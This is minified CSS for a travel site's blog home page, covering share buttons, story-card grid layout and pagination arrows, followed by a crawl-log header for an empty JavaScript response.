.story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Xdo38/E77/oOWf/NWbe/9xrZ/QOJYkbtQLmhDrw/MkcUAQ/fB0/kN1s-dx8B
body_size: 177240
content:
